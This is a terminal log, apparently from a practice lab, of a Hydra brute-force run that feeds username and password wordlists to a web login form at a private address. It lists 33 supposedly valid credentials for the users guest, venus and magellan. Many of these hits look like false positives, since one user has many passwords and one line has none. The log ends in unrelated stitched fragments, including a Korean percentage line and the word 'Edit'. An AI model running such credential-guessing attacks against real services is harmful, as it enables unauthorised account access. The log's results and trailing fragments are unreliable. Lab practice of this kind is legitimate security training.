 ┌──(root㉿Attacker)-[/home/jaeho]
└─# hydra 192.168.56.112 -s 8080 http-form-post "/:username=^USER^&password=^PASS^:Invalid username." -L weakuser.t
xt -P weakpass.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-30 03:35:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:3/p:14), ~3 tries per task
[DATA] attacking http-post-form://192.168.56.112:8080/:username=^USER^&password=^PASS^:Invalid username.
[8080][http-post-form] host: 192.168.56.112   login: guest   password: qwer1234
[8080][http-post-form] host: 192.168.56.112   login: guest   password: qwerty1234
[8080][http-post-form] host: 192.168.56.112   login: guest   password: toor
[8080][http-post-form] host: 192.168.56.112   login: guest   password: admin
[8080][http-post-form] host: 192.168.56.112   login: guest   password: cat
[8080][http-post-form] host: 192.168.56.112   login: guest   password: qwerty
[8080][http-post-form] host: 192.168.56.112   login: venus   password: 1234
[8080][http-post-form] host: 192.168.56.112   login: guest   password: qwer
[8080][http-post-form] host: 192.168.56.112   login: guest   password: root
[8080][http-post-form] host: 192.168.56.112   login: guest   password: qwerty123
[8080][http-post-form] host: 192.168.56.112   login: guest   password: qwer12
[8080][http-post-form] host: 192.168.56.112   login: guest   password: dog
[8080][http-post-form] host: 192.168.56.112   login: guest
[8080][http-post-form] host: 192.168.56.112   login: venus   password: 123456
[8080][http-post-form] host: 192.168.56.112   login: guest   password: 123456
[8080][http-post-form] host: 192.168.56.112   login: guest   password: 1234
[8080][http-post-form] host: 192.168.56.112   login: venus   password: qwer1234
[8080][http-post-form] host: 192.168.56.112   login: venus   password: qwerty1234
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: 1234
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: 123456
[8080][http-post-form] host: 192.168.56.112   login: venus   password: qwerty
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: toor
[8080][http-post-form] host: 192.168.56.112   login: venus   password: qwer
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: qwerty123
[8080][http-post-form] host: 192.168.56.112   login: venus   password: root
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: qwerty
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: root
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: admin
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: qwer1234
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: cat
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: qwer
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: qwer12
[8080][http-post-form] host: 192.168.56.112   login: magellan   password: qwerty1234
1 of 1 target successfully completed, 33 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-30 03:35:44
papago+
96.5%, 질소 3.5%
Edit